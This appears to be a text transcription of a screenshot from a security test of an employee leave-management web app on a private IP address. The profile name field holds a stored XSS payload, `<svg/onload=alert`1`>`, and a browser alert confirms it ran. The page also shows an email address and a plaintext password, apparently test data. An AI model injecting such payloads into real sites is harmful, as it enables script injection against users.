 <svg/onload=alert`1`>'s Profile |
不安全 | 192.168.150.131/Employee/profile.php
aあ
A
0
192.168.150.131 显示
3
确定
image
Dashboard
Account
Leave Management
Switch To Home Page
Employee ID: STAFF/FKP/2023/4860
Email: releaseme@gmail.com
Fullname :
Password : escobar2012